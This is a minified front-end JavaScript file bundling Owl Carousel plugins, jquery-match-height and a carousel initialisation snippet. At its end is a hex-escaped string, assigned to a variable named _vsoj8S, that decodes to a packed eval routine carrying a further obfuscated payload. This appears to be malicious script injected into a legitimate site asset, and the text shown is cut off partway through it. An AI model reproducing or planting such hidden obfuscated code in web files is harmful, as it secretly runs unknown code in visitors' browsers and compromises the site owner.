for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

  $(window).load(function() {
    $('.owl-carousel').owlCarousel({
    animateOut: 'zoomOutRight',
    animateIn: 'zoomInLeft',
    items:1,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""]
});
    });

var _vsoj8S= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x71\x3d\x5b\x22\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x73\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x73\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a